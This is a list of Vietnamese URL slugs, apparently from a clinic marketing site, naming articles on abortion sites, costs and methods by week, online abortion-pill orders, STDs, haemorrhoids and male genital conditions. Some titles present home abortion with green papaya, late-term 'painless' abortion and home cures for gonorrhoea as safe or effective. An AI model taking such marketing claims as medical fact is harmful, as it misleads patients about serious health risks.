    "lac-noi-mac-tu-cung-co-nguy-hiem-khong-va-cach-dieu-tri",
    "hinh-anh-viem-lo-tuyen-co-tu-cung-qua-tung-giai-doan-chi-tiet",
    "benh-u-xo-tu-cung-co-nguy-hiem-khong",
    "benh-viem-nieu-dao-co-nguy-hiem-khong",
    "benh-u-nang-tu-cung-co-nguy-hiem-khong",
    "top-12-dia-chi-pha-thai-o-quan-12-an-toan-uy-tin-nhat-nam-2025",
    "chuoi-hat-ngoc-duong-vat-la-gi-nguyen-nhan-va-cach-chua",
    "chua-viem-duong-tiet-nieu-bang-thao-duoc-thuoc-nam",
    "bac-si-tu-van-kinh-nguyet-online-mien-phi",
    "chi-phi-sieu-am-tu-cung-het-bao-nhieu-tien-nam-2025",
    "dia-chi-sieu-am-tu-cung-o-dau-tot-tai-tphcm",
    "benh-u-xo-tu-cung-la-gi-nguyen-nhan-dau-hieu-va-cach-dieu-tri",
    "dia-chi-pha-thai-o-quan-11-bang-thuoc-an-toan-khong-dau",
    "benh-sui-mao-ga-co-chua-khoi-han-duoc-khong",
    "dat-thuoc-phu-khoa-bao-lau-thi-tan-het-va-rua-lai",
    "kham-dieu-tri-benh-u-xo-tu-cung-o-dau-tot-nhat-tai-tphcm",
    "lac-noi-mac-tu-cung-la-gi-dau-hieu-va-cach-dieu-tri",
    "phan-biet-sui-mao-ga-va-chuoi-hat-ngoc-duong-vat-don-gian",
    "hinh-anh-dai-bao-quy-dau-va-hep-bao-quy-dau-o-nguoi-lon-tre-em",
    "thuoc-ngu-mimosa-cong-dung-tac-hai-cach-su-dung",
    "duong-vat-noi-mun-thit-co-nguy-hiem-khong-va-cach-chua-tri",
    "kinh-nguyet-keo-dai-bao-lau-la-binh-thuong",
    "dia-chi-benh-vien-pha-thai-o-quan-1-an-toan-khong-dau",
    "hinh-anh-thit-thua-va-da-thua-o-hau-mon-o-nam-va-nu-chi-tiet",
    "chi-phi-cat-thit-thua-va-cat-da-thua-o-hau-mon-bao-nhieu-tien",
    "nguyen-nhan-trieu-chung-va-cach-dieu-tri-benh-phi-dai-co-tu-cung",
    "pha-thai-o-quan-7-bang-thuoc-an-toan-khong-dau-chi-phi-bao-nhieu-tien",
    "dia-chi-pha-thai-o-quan-3-an-toan-khong-dau-uy-tin-nhat",
    "pha-thai-o-quan-tan-binh-bang-thuoc-an-toan-chi-phi-bao-nhieu",
    "tu-van-benh-sui-mao-ga-online-mien-phi-qua-dien-thoai",
    "hinh-anh-benh-sui-mao-ga-giai-doan-dau-o-nam-gioi-va-nu-gioi",
    "moi-pha-thai-co-duoc-an-thit-ga-khong",
    "dia-chi-pha-thai-o-quan-9-bang-thuoc-an-toan-uy-tin-nhat-nam-2025",
    "chi-phi-mo-u-xo-tu-cung-het-bao-nhieu-tien-nam-2025",
    "lac-noi-mac-tu-cung-la-gi-trieu-chung-va-cach-dieu-tri",
    "benh-vien-pha-thai-o-quan-binh-thanh-bang-thuoc-an-toan-nhat",
    "chi-phi-phau-thuat-nut-hau-mon-bao-nhieu-tien-nam-2025",
    "danh-sach-phong-kham-pha-thai-o-quan-10-an-toan-uy-tin-nhat",
    "thuoc-boi-hydrocortisone-cong-dung-gia-bao-nhieu",
    "dia-chi-pha-thai-o-quan-6-khong-dau-an-toan-bang-thuoc",
    "benh-vien-pha-thai-o-quan-5-an-toan-khong-dau-uy-tin",
    "chi-phi-phau-thuat-tinh-hoan-an-het-bao-nhieu-nam-2025",
    "dia-chi-pha-thai-o-quan-8-an-toan-khong-dau-uy-tin-nhat",
    "pha-thai-o-quan-4-tai-dau-va-chi-phi-pha-thai-o-quan-4-la-bao-nhieu",
    "benh-vien-pha-thai-o-quan-2-bang-thuoc-an-toan-khong-dau",
    "phong-kham-pha-thai-o-hoc-mon-an-toan-uy-tin-nhat-va-chi-phi-bao-nhieu-tien",
    "thuoc-ngu-seduxen-cong-dung-gia-bao-nhieu-cach-su-dung",
    "danh-sach-phong-kham-nam-khoa-o-quan-5-uy-tin-bac-si-gioi",
    "dia-chi-pha-thai-o-quan-phu-nhuan-an-toan-uy-tin",
    "dia-chi-pha-thai-o-nha-be-an-toan-khong-dau-uy-tin-nhat",
    "dia-chi-pha-thai-o-cu-chi-bang-thuoc-an-toan-khong-dau-uy-tin-nhat",
    "pha-thai-o-quan-go-vap-chi-phi-bao-nhieu-tien-va-o-dau-an-toan-nhat",
    "phong-kham-phu-khoa-o-quan-1-tot-nhat-hien-nay",
    "phong-kham-nam-khoa-tai-quan-2-uy-tin-nhat-hien-nay",
    "phong-kham-nam-khoa-tai-quan-1-uy-tin-nhat-hien-nay",
    "phong-kham-phu-khoa-o-quan-10-uy-tin-co-bac-si-gioi",
    "11-phong-kham-nam-khoa-o-quan-11-tot-va-uy-tin-nam-2025",
    "10-phong-kham-phu-khoa-o-quan-2-tot-va-uy-tin-nhat",
    "10-phong-kham-nam-khoa-o-quan-10-uy-tin-nhat-nam-2025",
    "phong-kham-phu-khoa-o-tphcm-uy-tin-nhat-nam-2025",
    "10-phong-kham-phu-khoa-o-quan-3-an-toan-va-uy-tin-nhat",
    "phong-kham-nam-khoa-o-quan-3-uy-tin-co-bac-si-gioi",
    "phong-kham-phu-khoa-o-quan-4-uy-tin-co-bac-si-nu-gioi",
    "phong-kham-phu-khoa-o-quan-6-uy-tin-va-tot-nhat-hien-nay",
    "benh-roi-loan-cuong-duong-co-chua-duoc-khong-thuoc-chua-tri",
    "mang-trinh-nam-o-dau-trong-tu-cung-va-cach-bao-nhieu-cm",
    "hinh-anh-noi-mun-o-vung-kin-nu-gioi-chi-tiet",
    "dat-mua-thuoc-pha-thai-mifepristone-200mcg-va-misoprostol-200mcg",
    "uong-thuoc-tranh-thai-khan-cap-sau-5-ngay-ra-mau-co-thai-khong",
    "gia-thuoc-pha-thai-mifepristone-va-misoprostol-bao-nhieu-tien-2025",
    "noi-mun-nuoc-trong-khoang-mieng-khong-dau-la-bi-gi-cach-tri",
    "dia-chi-gan-bi-o-tphcm-an-toan-uy-tin-tot-nhat-hien-nay",
    "tinh-trung-dinh-vao-quan-ao-co-thai-khong-bao-lau-thi-tinh-trung-chet",
    "kinh-nghiem-uong-thuoc-pha-thai-misoprostol-tai-nha-an-toan",
    "3-thang-chua-co-kinh-nguyet-co-sao-khong",
    "ra-dich-nhay-mau-nau-giua-ky-kinh-la-do-dau-va-cach-chua",
    "kinh-nguyet-ra-mau-dong-nhin-nhu-bao-thai-co-nguy-hiem-khong",
    "cach-giu-cuong-lau-va-cung-tu-nhien-hieu-qua-nhat",
    "tinh-trung-dinh-ben-ngoai-lieu-co-thai-khong",
    "99-hinh-anh-benh-tri-noi-va-tri-ngoai-qua-tung-giai-doan",
    "benh-tri-la-gi-nguyen-nhan-trieu-chung-va-cach-chua-tri",
    "benh-vien-cat-mo-tri-o-dau-tot-nhat-tai-tphcm",
    "chi-phi-phau-thuat-cat-tri-gia-bao-nhieu-tien-nam-2025",
    "18-cach-chua-benh-tri-tai-nha-don-gian-cuc-hieu-qua",
    "cach-tri-benh-tri-tai-nha-bang-rau-diep-ca-nhu-the-nao",
    "benh-tri-nen-an-gi-va-kieng-an-gi-la-tot-nhat",
    "chi-phi-cat-tri-benh-vien-dai-hoc-y-duoc-bao-nhieu-tien",
    "tu-van-ve-benh-tri-online-cach-nhan-biet-va-chua-tri",
    "benh-tri-co-nguy-hiem-khong-co-anh-huong-gi-khong",
    "tuot-bao-quy-dau-bi-sung-phong-co-nguy-hiem-khong-va-cach-tri",
    "hinh-anh-benh-giang-mai-o-nam-va-nu-gioi-tung-giai-doan",
    "tu-van-benh-nam-khoa-online-voi-bac-si-nam-khoa-truc-tuyen",
    "50-phong-kham-nam-khoa-o-tphcm-uy-tin-nhat-nam-2025",
    "tu-van-suc-khoe-sinh-san-online-mien-phi-cho-nam-va-nu-gioi",
    "10-phong-kham-phu-khoa-o-tphcm-uy-tin-tot-nhat-nam-2025",
    "chi-phi-cat-bao-quy-dau-het-bao-nhieu-tien-nam-2025",
    "bao-quy-dau-bi-sung-phong-len-nhu-cuc-mo-co-sao-khong",
    "chi-phi-pha-thai-bang-thuoc-het-bao-nhieu-tien-nam-2025",
    "dia-chi-benh-vien-pha-thai-o-tay-ninh-an-toan-uy-tin-khong-dau",
    "cach-chua-benh-chuoi-hat-ngoc-duong-vat-tai-nha-don-gian",
    "pha-thai-2-thang-tuoi-bang-thuoc-co-duoc-khong",
    "cach-chua-sui-mao-ga-trong-co-tu-cung-dut-diem-tot-nhat",
    "khi-hu-mau-nau-la-bi-gi-nguyen-nhan-va-cach-dieu-tri",
    "chi-phi-pha-thai-2-thang-tuoi-het-bao-nhieu-tien",
    "chi-phi-pha-thai-1-thang-tuoi-mat-bao-nhieu-tien",
    "cach-pha-thai-1-thang-tuoi-an-toan-khong-dau-tai-nha",
    "pha-thai-1-thang-tuoi-co-dau-khong-pha-thai-co-anh-huong-gi-khong",
    "cach-pha-thai-2-thang-tuoi-an-toan-khong-dau",
    "pha-thai-2-thang-tuoi-co-nguy-hiem-khong-co-anh-huong-gi-khong",
    "dia-chi-kham-xet-nghiem-benh-xa-hoi-o-tphcm-uy-tin-nhat",
    "chi-phi-pha-thai-3-thang-tuoi-het-bao-nhieu-tien-nam-2025",
    "uong-ca-phe-co-lam-ngung-kinh-nguyet-khong-co-cham-kinh-khong",
    "chi-phi-kham-xet-nghiem-benh-xa-hoi-bao-nhieu-tien-nam-2025",
    "cach-pha-thai-3-thang-tuoi-an-toan-va-hieu-qua-nhat-khong-gay-dau",
    "pha-thai-3-thang-tuoi-co-nguy-hiem-khong-va-co-anh-huong-gi-khong",
    "pha-thai-4-thang-bang-thuoc-co-pha-duoc-khong",
    "trung-tam-tu-van-benh-xa-hoi-truc-tuyen-voi-bac-si-chuyen-khoa",
    "lot-bao-quy-dau-la-gi-co-dau-khong-va-cach-lot-tai-nha",
    "mun-rop-sinh-duc-o-mieng-dau-hieu-hinh-anh-va-cach-chua-tri",
    "viem-bao-quy-dau-co-tu-khoi-khong-va-cach-chua-tai-nha",
    "cach-pha-thai-4-thang-tuoi-an-toan-hieu-qua",
    "pha-thai-4-thang-tuoi-co-nguy-hiem-khong-va-co-dau-khong",
    "chi-phi-pha-thai-4-thang-tuoi-het-bao-nhieu-tien-nam-2025",
    "pha-thai-o-quang-ngai-tai-dau-va-chi-phi-het-bao-nhieu-tien",
    "chi-phi-kham-nam-khoa-tai-benh-vien-binh-dan-gia-bao-nhieu-tien",
    "hinh-anh-benh-viem-bao-quy-dau-o-nguoi-lon-va-tre-em",
    "cat-bao-quy-dau-bao-lau-thi-lanh-va-tieu-het-chi",
    "cat-bao-quy-dau-benh-vien-dai-hoc-y-duoc-het-bao-nhieu-tien",
    "tong-dai-tu-van-sinh-ly-online-mien-phi",
    "cat-bao-quy-dau-o-benh-vien-gia-dinh-het-bao-nhieu-va-co-tot-khong",
    "phong-kham-phu-khoa-o-hoc-mon-uy-tin",
    "vung-kin-co-mang-bam-mau-trang-la-bi-gi-cach-chua-tri-tai-nha",
    "dia-chi-pha-thai-o-ben-tre-uy-tin-an-toan-khong-dau",
    "cach-pha-thai-5-thang-tuoi-an-toan-va-khong-dau",
    "quy-trinh-cat-bao-quy-dau-o-benh-vien-binh-dan-tung-buoc-nhu-the-nao",
    "di-pha-thai-mot-minh-co-duoc-khong-can-mang-theo-nhung-gi",
    "di-pha-thai-can-chuan-bi-nhung-gi-can-nhung-thu-tuc-gi",
    "phong-kham-nam-khoa-o-hoc-mon-chat-luong-uy-tin-nhat",
    "pha-thai-5-thang-tuoi-co-nguy-hiem-khong-anh-huong-gi-khong",
    "chi-phi-pha-thai-5-thang-tuoi-het-bao-nhieu-tien-tai-benh-vien",
    "thai-6-thang-tuoi-co-pha-duoc-khong-va-pha-bang-cach-nao-an-toan-nhat",
    "cach-pha-thai-2-tuan-tuoi-bang-thuoc-an-toan-tai-nha",
    "chua-benh-lau-bang-thuoc-nam-co-khoi-duoc-hoan-toan-khong",
    "pha-thai-17-tuan-co-nguy-hiem-khong-co-pha-duoc-khong",
    "chi-phi-pha-thai-2-tuan-tuoi-bao-nhieu-tien-mot-lan",
    "phong-kham-nam-khoa-o-tay-ninh-uy-tin-nhat-nam-2025",
    "chi-phi-pha-thai-6-thang-tuoi-het-bao-nhieu-tien-nam-2025",
    "tinh-trung-von-cuc-nhu-thach-la-bi-gi-nguyen-nhan-va-cach-chua-tri",
    "tinh-hoan-ben-to-ben-nho-la-benh-gi-co-con-duoc-khong-va-cach-chua",
    "bi-ngua-hau-mon-vao-ban-dem-la-bi-gi-nguyen-nhan-va-cach-chua-tri",
    "cach-pha-thai-3-tuan-tuoi-an-toan-khong-dau-tot-nhat-hien-nay",
    "ngua-2-ben-mep-vung-kin-nu-la-bi-gi-cach-chua-tri",
    "pha-thai-3-tuan-tuoi-co-duoc-khong-co-nguy-hiem-khong",
    "kinh-nguyet-keo-dai-20-ngay-la-do-dau-va-cach-chua-tri-tai-nha",
    "phong-kham-phu-khoa-o-tay-ninh-uy-tin-hieu-qua-nhat",
    "chi-phi-pha-thai-3-tuan-tuoi-het-bao-nhieu-tien-o-benh-vien",
    "thuoc-alsoben-misoprostol-200mg-la-gi-va-co-tac-dung-phu-gi",
    "chi-phi-pha-thai-4-tuan-tuoi-het-bao-nhieu-tien-mot-lan",
    "chua-viem-tuyen-bartholin-bang-la-tao-co-hieu-qua-khong",
    "viem-tuyen-bartholin-bi-vo-co-nguy-hiem-khong-cach-tri-tai-nha",
    "pha-thai-4-tuan-tuoi-bang-thuoc-tai-nha-nhu-the-nao",
    "cach-dieu-tri-gai-sinh-duc-tai-nha-don-gian-va-hieu-qua-nhat",
    "chua-viem-tuyen-bartholin-bang-dong-y-co-khoi-duoc-khong",
    "ra-khi-hu-mau-hong-truoc-ky-kinh-nguyet-co-sao-khong",
    "dia-chi-cat-bao-quy-dau-o-tphcm-uy-tin-chat-luong-nhat",
    "dat-thuoc-ra-nhieu-khi-hu-hon-co-sao-khong-cach-chua-tri",
    "dat-thuoc-ra-dich-vang-la-bi-gi-cach-chua-tai-nha",
    "cuong-luoi-noi-mun-thit-do-la-bi-gi-nguy-hiem-khong-va-cach-tri",
    "khi-hu-mau-hong-co-mui-hoi-la-benh-gi-cach-tri-tai-nha",
    "chi-phi-va-mang-trinh-tai-benh-vien-tu-du-het-bao-nhieu-tien",
    "cat-bao-quy-dau-la-gi-tai-sao-phai-cat-bao-quy-dau-o-nam-gioi",
    "cach-dieu-tri-dut-day-ham-quy-dau-tai-nha-don-gian-hieu-qua",
    "cat-day-ham-bao-quy-dau-co-sao-khong-co-anh-huong-gi-khong",
    "202-to-hien-thanh-phuong-15-quan-10-tphcm-da-khoa-tphcm",
    "dia-chi-pha-thai-o-quan-thu-duc-bang-thuoc-an-toan-nhat",
    "phong-kham-nam-khoa-o-dong-nai-uy-tin-chat-luong-nhat",
    "phong-kham-nam-khoa-o-ben-tre-uy-tin-chat-luong-nhat",
    "phong-kham-phu-khoa-o-dong-nai-tot-va-uy-tin-nhat",
    "phong-kham-phu-khoa-o-ben-tre-tot-va-uy-tin-nhat",
    "dia-chi-pha-thai-o-bien-hoa-dong-nai-uy-tin-an-toan",
    "dia-chi-pha-thai-o-binh-duong-uy-tin-an-toan-khong-dau",
    "phong-kham-phu-khoa-o-binh-duong-tot-va-uy-tin-nhat",
    "pha-thai-19-tuan-o-dau-chi-phi-thap-an-toan-va-uy-tin-nhat",
    "u-nhu-tien-dinh-la-gi-nguyen-nhan-trieu-chung-va-cach-chua-tri",
    "pha-thai-19-tuan-co-nguy-hiem-khong-va-pha-bang-cach-nao",
    "cach-pha-thai-20-tuan-tuoi-an-toan-khong-dau-hieu-qua",
    "phong-kham-nam-khoa-o-binh-duong-uy-tin-chat-luong-nhat",
    "pha-thai-20-tuan-tuoi-co-nguy-hiem-khong-va-co-anh-huong-gi-khong",
    "chi-phi-pha-thai-20-tuan-tuoi-het-bao-nhieu-tien",
    "ra-huyet-trang-va-dau-bung-duoi-la-bi-gi-va-cach-chua-tri-hieu-qua",
    "chi-phi-kham-nam-khoa-het-bao-nhieu-tien-tai-tphcm",
    "chi-phi-kham-phu-khoa-het-bao-nhieu-tien-mot-lan-tai-tphcm",
    "noi-mun-nho-trang-o-ranh-bao-quy-dau-la-bi-gi-co-nguy-hiem-khong",
    "khong-cat-bao-quy-dau-co-sinh-con-duoc-khong",
    "pha-thai-18-tuan-co-nguy-hiem-khong-co-anh-huong-gi-khong",
    "chi-phi-cat-tri-bang-phuong-phap-hcpt-het-bao-nhieu-tien-2025",
    "cach-tri-sui-mao-ga-ben-trong-hau-mon-dut-diem-tai-nha",
    "sui-mao-ga-o-luoi-nguyen-nhan-hinh-anh-va-cach-dieu-tri-tai-nha",
    "chi-phi-pha-thai-18-tuan-tuoi-het-bao-nhieu-tien-mot-lan",
    "di-cau-ra-mau-la-benh-gi-nguyen-nhan-va-cach-chua-di-cau-ra-mau",
    "hinh-anh-chuoi-hat-ngoc-duong-vat-o-nam-gioi-chi-tiet-nhat",
    "cach-lot-bao-quy-dau-tai-nha-an-toan-khong-dau-o-nguoi-lon-va-tre-em",
    "sau-khi-quan-he-nen-an-gi-de-tranh-co-thai-tot-nhat",
    "uong-thuoc-tranh-thai-hang-ngay-sau-bao-lau-thi-quan-he-duoc",
    "kham-nam-khoa-la-kham-nhung-gi-va-kham-nam-khoa-o-dau-tot-nhat",
    "chi-phi-va-mang-trinh-o-tphcm-het-bao-nhieu-tien-nam-2025",
    "viem-lo-tuyen-co-tu-cung-la-gi-nguyen-nhan-trieu-chung-va-cach-chua-tri",
    "danh-sach-phong-kham-o-quan-10-uy-tin-chat-luong-nhat-hien-nay",
    "danh-sach-phong-kham-o-quan-binh-thanh-uy-tin-chat-luong-nhat",
    "danh-sach-phong-kham-da-khoa-o-quan-1-uy-tin-chat-luong-nhat",
    "benh-tri-co-chua-khoi-duoc-khong-co-tu-khoi-duoc-khong",
    "cac-loai-thuoc-tay-chua-benh-tri-hieu-qua-nhat-hien-nay",
    "danh-sach-phong-kham-da-khoa-o-quan-2-uy-tin-nhat-hien-nay",
    "khi-hu-mau-vang-nhat-co-mui-hoi-la-bi-gi-cach-chua-tri-hieu-qua",
    "ra-khi-hu-mau-hong-nhat-khi-mang-thai-co-sao-khong",
    "hinh-anh-viem-tuyen-bartholin-chi-tiet-o-chi-em-phu-nu",
    "chuoi-hat-ngoc-duong-vat-co-anh-huong-gi-khong-nguy-hiem-khong",
    "duong-vat-bi-cong-phai-lam-sao-cho-thang-lai-hieu-qua-an-toan",
    "thuoc-boi-chua-benh-chuoi-hat-ngoc-duong-vat-tai-nha-hieu-qua-nhat",
    "co-kinh-som-sau-khi-uong-thuoc-tranh-thai-khan-cap-co-sao-khong",
    "kinh-nguyet-ra-nhieu-cuc-mau-dong-co-sao-khong-va-cach-chua-tri",
    "u-dich-long-tu-cung-co-nguy-hiem-khong-uong-thuoc-gi-chua-tri",
    "hau-mon-bi-loi-thit-khong-dau-la-bi-gi-cach-chua-tri-tai-nha",
    "lo-co-thai-ngoai-y-muon-phai-lam-sao-tu-van-mang-thai-ngoai-y-muon",
    "kinh-nghiem-chua-nut-ke-hau-mon-tai-nha-hieu-qua",
    "cat-da-thua-hau-mon-bao-lau-thi-lanh-hoan-toan",
    "dung-tay-cham-vao-vung-kin-co-thai-khong-co-bi-sao-khong",
    "uong-thuoc-tranh-thai-bi-dau-bung-duoi-co-sao-khong-co-nguy-hiem-khong",
    "benh-tri-noi-do-1-nhan-biet-va-cach-chua-tri-noi-do-1-tai-nha",
    "cach-lam-cham-kinh-de-di-du-lich-an-toan-va-hieu-qua-nhat",
    "luoi-noi-mun-thit-khong-dau-la-bi-gi-cach-chua-tri-tai-nha-hieu-qua",
    "uong-cao-ich-mau-co-pha-thai-duoc-khong-co-gay-say-thai-khong",
    "sui-mao-ga-tu-rung-hay-khong-va-tu-khoi-duoc-khong",
    "xet-nghiem-mau-co-phat-hien-benh-lau-khong-bac-si",
    "kham-chua-benh-viem-tuyen-tien-liet-o-dau-tot-nhat-nam-2025",
    "pha-thai-bang-kovax-co-dau-khong-an-toan-khong-va-chi-phi-bao-nhieu",
    "chi-phi-mo-phi-dai-tuyen-tien-liet-gia-bao-nhieu-tien-nam-2025",
    "chi-phi-cat-polyp-co-tu-cung-gia-bao-nhieu-tien-nam-2025",
    "pha-thai-bang-phuong-phap-sinh-non-la-nhu-the-nao-chi-phi-bao-nhieu",
    "cach-pha-thai-bang-du-du-xanh-an-toan-hieu-qua-tai-nha",
    "hinh-anh-vien-thuoc-pha-thai-va-cach-su-dung-thuoc-pha-thai-tai-nha",
    "da-bao-quy-dau-bi-ran-nut-co-sao-khong-thuoc-boi-tri-tai-nha-hieu-qua",
    "hinh-anh-mun-rop-sinh-duc-o-nam-va-nu-gioi-chi-tiet-tung-giai-doan",
    "cach-pha-thai-17-tuan-tuoi-an-toan-uy-tin-khong-dau",
    "chi-phi-pha-thai-17-tuan-tuoi-het-bao-nhieu-tien-nam-2025",
    "hinh-anh-benh-sui-mao-ga-o-luoi-va-cuong-luoi-giai-doan-dau",
    "18-hinh-anh-mang-trinh-da-rach-va-chua-rach-o-con-gai",
    "dat-thuoc-pha-thai-online-qua-mang-nhu-the-nao-gia-bao-nhieu-tien",
    "thuoc-chua-sui-mao-ga-o-mieng-luoi-an-toan-va-hieu-qua-nhat",
    "quy-trinh-thu-tuc-pha-thai-o-benh-vien-tu-du-tung-buoc",
    "pha-thai-16-tuan-tuoi-co-nguy-hiem-khong-co-dau-khong",
    "chi-phi-pha-thai-16-tuan-tuoi-het-bao-nhieu-tien-nam-2025",
    "dam-san-2-ben-moi-be-vung-kin-la-bi-gi-cach-chua-tri-tai-nha",
    "chi-phi-pha-thai-15-tuan-tuoi-het-bao-nhieu-tien-tai-benh-vien",
    "dot-gai-sinh-duc-bao-nhieu-tien-va-dot-o-dau-uy-tinh-nhat",
    "cat-bao-quy-dau-benh-vien-115-het-bao-nhieu-tien-va-co-dau-khong",
    "cach-pha-thai-15-tuan-tuoi-an-toan-khong-dau-hieu-qua-nhat",
    "pha-thai-15-tuan-tuoi-co-nguy-hiem-khong-pha-o-dau-uy-tin-an-toan",
    "vung-kin-bi-ngua-va-noi-man-do-hat-do-la-bi-gi-cach-chua-tri-tai-nha",
    "khi-hu-co-mau-xanh-la-bi-gi-cach-chua-khi-hu-mau-xanh-tai-nha",
    "chi-phi-pha-thai-14-tuan-tuoi-mat-bao-nhieu-tien-nam-2025",
    "hut-thai-co-nguy-hiem-khong-va-hut-co-dau-lam-khong",
    "hut-thai-chan-khong-la-gi-uu-diem-cua-hut-thai-chan-khong",
    "het-kinh-may-ngay-thi-quan-he-khong-co-thai",
    "ngua-moi-lon-vung-kin-sau-khi-quan-he-la-bi-gi-co-nguy-hiem-khong",
    "chua-tri-huyet-trang-bang-phen-chua-co-hieu-qua-va-an-toan-khong",
    "duong-vat-chay-mu-trang-duc-co-nguy-hiem-khong-cach-chua-tri",
    "tieu-buot-ra-mau-dau-bung-duoi-o-nu-la-bi-gi-cach-chua-tri-hieu-qua",
    "pha-thai-14-tuan-tuoi-co-nguy-hiem-khong-co-an-toan-khong",
    "cach-pha-thai-14-tuan-tuoi-an-toan-khong-dau-hieu-qua-nhat",
    "kinh-nguyet-khong-deu-uong-thuoc-gi-dieu-hoa-kinh-nguyet-hieu-qua",
    "kinh-nguyet-khong-deu-nguyen-nhan-va-cach-chua-tai-nha-hieu-qua",
    "kinh-nguyet-mau-den-la-bi-gi-nen-uong-thuoc-gi-de-chua-tot-nhat",
    "10-cach-chua-kinh-nguyet-mau-den-tai-nha-an-toan-hieu-qua",
    "uong-thuoc-pha-thai-nhung-khong-ra-mau-co-sao-khong",
    "pha-thai-13-tuan-tuoi-co-nguy-hiem-co-anh-huong-gi-ve-sau-khong",
    "cach-pha-thai-13-tuan-tuoi-an-toan-khong-dau-tot-nhat-hien-nay",
    "chi-phi-pha-thai-13-tuan-tuoi-het-bao-nhieu-tien-nam-2025",
    "kham-suc-khoe-sinh-san-o-dau-tot-va-chi-phi-bao-nhieu-tien",
    "benh-lau-o-nam-gioi-bieu-hien-trieu-chung-va-cach-dieu-tri",
    "chi-phi-pha-thai-12-tuan-tuoi-het-bao-nhieu-tien-nam-2025",
    "cach-pha-thai-12-tuan-tuoi-bang-thuoc-an-toan-khong-dau-tot-nhat",
    "pha-thai-12-tuan-tuoi-co-nguy-hiem-khong-va-co-anh-huong-gi-khong",
    "hinh-anh-sui-mao-ga-o-vung-kin-nu-o-moi-be-moi-lon-va-co-tu-cung",
    "chi-phi-dat-vong-tranh-thai-het-bao-nhieu-tien-nam-2025",
    "dat-vong-tranh-thai-o-dau-tot-nhat-an-toan-khong-dau",
    "sui-mao-ga-o-mieng-trieu-chung-hinh-anh-va-cach-dieu-tri-tai-nha",
    "cach-tang-kich-thuoc-duong-vat-tai-nha-khong-can-phau-thuat",
    "sau-khi-quan-he-bao-lau-thi-phat-hien-co-thai-chinh-xac-nhat",
    "di-tieu-ra-mau-la-benh-gi-nguyen-nhan-va-cach-dieu-tri-tai-nha",
    "rong-kinh-la-gi-nguyen-nhan-va-cach-chua-tri-rong-kinh-hieu-qua",
    "tinh-trung-co-mau-vang-la-bi-gi-cach-chua-tri-tai-nha-hieu-qua",
    "pha-thai-11-tuan-tuoi-co-nguy-hiem-khong-va-co-dau-khong",
    "be-kinh-la-gi-nguyen-nhan-trieu-chung-va-cach-chua-tri-be-kinh",
    "cach-pha-thai-11-tuan-tuoi-bang-thuoc-an-toan-khong-dau-tot-nhat",
    "chi-phi-pha-thai-11-tuan-tuoi-het-bao-nhieu-tien-nam-2025",
    "pha-thai-10-tuan-co-nguy-hiem-khong-co-pha-duoc-khong",
    "cach-pha-thai-10-tuan-tuoi-bang-thuoc-an-toan-khong-dau-tai-nha",
    "chi-phi-pha-thai-10-tuan-tuoi-bang-thuoc-het-bao-nhieu-tien-nam-2025",
    "chu-ky-kinh-nguyet-la-gi-cach-tinh-ngay-rung-trung-chinh-xac",
    "dia-chi-chua-sui-mao-ga-o-tp-hcm-uy-tin-nhat",
    "thuoc-dieu-hoa-kinh-nguyet-nao-tot-mua-o-dau-va-gia-bao-nhieu-tien",
    "hinh-anh-sui-mao-ga-o-hau-mon-qua-tung-giai-doan-cua-benh",
    "pha-thai-6-thang-tuoi-o-dau-an-toan-va-uy-tin-nhat-hien-nay",
    "tre-kinh-3-ngay-thu-que-2-vach-co-chinh-xac-mang-thai-khong",
    "cay-thuoc-nam-chua-yeu-sinh-ly-hieu-qua-tai-nha",
    "dia-chi-cat-bao-quy-dau-o-kien-giang-uy-tin-va-tot-nhat-hien-nay",
    "benh-vien-pha-thai-o-kien-giang-an-toan-khong-dau-uy-tin-nhat",
    "roi-loan-cuong-duong-nguyen-nhan-trieu-chung-va-cach-chua-tri",
    "cach-chua-benh-lau-dut-diem-don-gian-tai-nha-khong-can-den-benh-vien",
    "benh-lau-co-chua-khoi-han-duoc-khong-co-tu-khoi-duoc-khong",
    "chi-phi-chua-xuat-tinh-som-het-bao-nhieu-tien-nam-2025",
    "cach-chua-yeu-sinh-ly-khong-can-thuoc-an-toan-va-hieu-qua-tai-nha",
    "dia-chi-chua-benh-lau-o-dau-tai-tphcm-uy-tin-chat-luong-nhat",
    "15-thuoc-chua-xuat-tinh-som-tot-nhat-va-hieu-qua-cao-nhat-nam-2025",
    "thuoc-chua-benh-tri-hieu-qua-nhat-hien-nay-tri-dut-diem-benh-tri",
    "pha-thai-9-tuan-tuoi-bang-thuoc-co-nguy-hiem-khong-va-co-dau-khong",
    "bai-thuoc-dan-gian-chua-yeu-sinh-ly-an-toan-va-hieu-qua-nhat",
    "cach-chua-benh-tri-bang-thuoc-nam-hieu-qua-tai-nha-khong-can-cat",
    "dai-bao-quy-dau-la-gi-co-anh-huong-gi-khong-va-co-nen-cat-khong",
    "kinh-nghiem-di-cat-tri-tung-buoc-cho-nguoi-bi-benh-tri",
    "noi-hach-o-moi-lon-la-bi-gi-co-nguy-hiem-khong-va-cach-chua-tri",
    "viem-vung-chau-la-gi-nguyen-nhan-trieu-chung-va-cach-chua-tri",
    "viem-buong-trung-la-gi-nguyen-nhan-trieu-chung-va-cach-chua-tri",
    "dia-chi-chua-roi-loan-cuong-duong-o-dau-tot-nhat-tai-tphcm",
    "chi-phi-chua-roi-loan-cuong-duong-het-bao-nhieu-tien-nam-2025",
    "cach-pha-thai-9-tuan-tuoi-bang-thuoc-an-toan-khong-dau-tot-nhat",
    "pha-thai-o-quang-nam-tai-dau-va-chi-phi-het-bao-nhieu-tien",
    "chi-phi-pha-thai-9-tuan-tuoi-het-bao-nhieu-tien-nam-2025",
    "cach-chua-viem-bao-quy-dau-tai-nha-hieu-qua-va-an-toan-nhat",
    "cach-tang-kich-thuoc-cau-nho-bang-tay-hieu-qua-cao-nhat",
    "viem-duong-tiet-nieu-nen-an-gi-va-kieng-gi-la-tot-nhat",
    "chi-phi-thong-tac-voi-trung-het-bao-nhieu-tien-nam-2025",
    "thuoc-chua-viem-duong-tiet-nieu-o-nam-va-nu-hieu-qua-nhat-nam-2025",
    "tong-dai-tu-van-tinh-duc-online-mien-phi-truc-tuyen-24-gio",
    "vong-tranh-thai-bi-tut-thap-bi-lech-va-bi-dut-phai-lam-sao",
    "thong-kinh-la-gi-nguyen-nhan-trieu-chung-va-cach-chua-benh-thong-kinh",
    "hinh-anh-que-thu-thai-2-vach-dam-nhan-biet-co-thai-chinh-xac-nhat",
    "tinh-trung-co-vi-dang-la-benh-gi-co-nguy-hiem-khong-va-cach-chua-tri",
    "chi-phi-pha-thai-8-tuan-tuoi-bang-thuoc-het-bao-nhieu-tien-nam-2025",
